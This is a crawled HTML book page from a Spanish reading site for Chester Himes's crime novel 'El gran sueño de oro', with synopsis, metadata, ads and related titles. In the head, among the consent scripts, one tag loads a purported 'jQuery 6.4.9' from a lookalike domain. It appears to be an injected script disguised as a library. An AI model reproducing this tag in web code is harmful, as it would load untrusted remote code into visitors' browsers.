

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/el-gran-sueno-de-oro
body_size: 14122
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="AL7atb6ne9Ltux602UiuT6FszT5ckMU96CK0VEoO">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="EL GRAN SUEÑO DE ORO - HIMES CHESTER"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1288542842.jpg"/>
    <meta property="og:image:alt" content="EL GRAN SUEÑO DE ORO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/el-gran-sueno-de-oro"/>
    <meta property="og:title" content="EL GRAN SUEÑO DE ORO - HIMES CHESTER"/>
    <meta property="og:description" content="Los grandes y marrones ojos de vaca de Alberta Wright miraban con adoración el rostro negro de Sweet Prophet. Parecía que el predicador sólo se estaba dirigiendo a ella, aunque era una más entre los seiscientos conversos de túnica blanca arrodillados en el ardiente asfalto bajo el sol del mediodía...."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL GRAN SUEÑO DE ORO",
    "author": {
        "@type": "Person",
        "name": "HIMES, CHESTER"
    },
        "image": "https://quelibroleo.com/images/libros/libro_1288542842.jpg",
    "description": "Los grandes y marrones ojos de vaca de Alberta Wright miraban con adoración el rostro negro de Sweet Prophet. Parecía que el predicador sólo se estaba dirigiendo a ella, aunque era una más entre los seiscientos conversos de túnica blanca arrodillados en el ardiente asfalto bajo el sol del mediodía...."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL GRAN SUEÑO DE ORO - HIMES CHESTER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL GRAN SUEÑO DE ORO - HIMES CHESTER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Los grandes y marrones ojos de vaca de Alberta Wright miraban con adoración el rostro negro de Sweet Prophet. Parecía que el predicador sólo se estaba dirigiendo a ella, aunque era una más entre los seiscientos conversos de túnica blanca arrodillados en el ardiente asfalto bajo el sol del mediodía....">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL GRAN SUEÑO DE ORO - HIMES CHESTER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Los grandes y marrones ojos de vaca de Alberta Wright miraban con adoración el rostro negro de Sweet Prophet. Parecía que el predicador sólo se estaba dirigiendo a ella, aunque era una más entre los seiscientos conversos de túnica blanca arrodillados en el ardiente asfalto bajo el sol del mediodía....">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/el-gran-sueno-de-oro">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL GRAN SUEÑO DE ORO - HIMES CHESTER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Los grandes y marrones ojos de vaca de Alberta Wright miraban con adoración el rostro negro de Sweet Prophet. Parecía que el predicador sólo se estaba dirigiendo a ella, aunque era una más entre los seiscientos conversos de túnica blanca arrodillados en el ardiente asfalto bajo el sol del mediodía....">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/el-gran-sueno-de-oro" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "AL7atb6ne9Ltux602UiuT6FszT5ckMU96CK0VEoO";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/el-gran-sueno-de-oro', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="AL7atb6ne9Ltux602UiuT6FszT5ckMU96CK0VEoO">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="AL7atb6ne9Ltux602UiuT6FszT5ckMU96CK0VEoO">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1288542842.jpg" alt="EL GRAN SUEÑO DE ORO" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="29942">
                            <div style="float:left">
                                <h3>EL GRAN SUEÑO DE ORO <small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1288542842.jpg" alt="Portada de EL GRAN SUEÑO DE ORO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/akal">AKAL</a></li>
                                                <li><span>Año de edición</span> 2010</li>
                                                <li><span>ISBN</span> 9788446029168</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+GRAN+SUE%C3%91O+DE+ORO https%3A%2F%2Fquelibroleo.com%2Fel-gran-sueno-de-oro via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/el-gran-sueno-de-oro', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/el-gran-sueno-de-oro"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788446029168&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788446029168" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL GRAN SUEÑO DE ORO">
                            <input type="hidden" name="id_libro" value="29942" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="HIMES, CHESTER" id="autor">
                            <input type="hidden" name="_token" value="AL7atb6ne9Ltux602UiuT6FszT5ckMU96CK0VEoO">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Los grandes y marrones ojos de vaca de Alberta Wright miraban con adoración el rostro negro de Sweet Prophet. Parecía que el predicador sólo se estaba dirigiendo a ella, aunque era una más entre los seiscientos conversos de túnica blanca arrodillados en el ardiente asfalto bajo el sol del mediodía. Alberta se sentía en éxtasis, y éste resultaba contagioso. Había depositado su confianza en el Señor; Él le había correspondido con un sueño millonario, y lo contó a la multitud. Acercó su agua para que fuera bendecida por Sweet Prophet y al poco rato se encontraba tendida en el suelo, convulsionándose sobre la calzada mojada. Para Coffin Ed y Grave Digger se abría un nuevo caso: debían encontrar el móvil del crimen y al asesino... ¿de Alberta?</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="10" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/himes-chester" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-tercera-generacion">
																	<img src="https://quelibroleo.com/images/libros/libro_1353895461.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="47328"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-tercera-generacion"><span>LA TERCERA GENERACIÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-banda-de-los-musulmanes">
																	<img src="https://quelibroleo.com/images/libros/libro_1353895729.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="25085"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-banda-de-los-musulmanes"><span>LA BANDA DE LOS MUSU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/empieza-el-calor">
																	<img src="https://quelibroleo.com/images/libros/libro_1331830098.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="106893"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/empieza-el-calor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/empieza-el-calor"><span>EMPIEZA EL CALOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/por-amor-a-imabelle">
																	<img src="https://quelibroleo.com/images/libros/libro_1353895640.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="112270"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/por-amor-a-imabelle#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/por-amor-a-imabelle"><span>POR AMOR A IMABELLE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/todos-muertos">
																	<img src="https://quelibroleo.com/images/libros/libro-1515514554.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="179159"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/todos-muertos"><span>TODOS MUERTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-extrano-asesinato">
																	<img src="https://quelibroleo.com/images/libros/libro_1353895811.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 2 votos"
							     							     
							     data-id="27494"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-extrano-asesinato"><span>EL EXTRAÑO ASESINATO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/algodon-en-harlem">
																	<img src="https://quelibroleo.com/images/libros/9788490063729.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="111325"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/algodon-en-harlem"><span>ALGODÓN EN HARLEM</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/por-el-pasado-lloraras">
																	<img src="https://quelibroleo.com/images/libros/9788466320153.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.83"
							     data-animation="false"
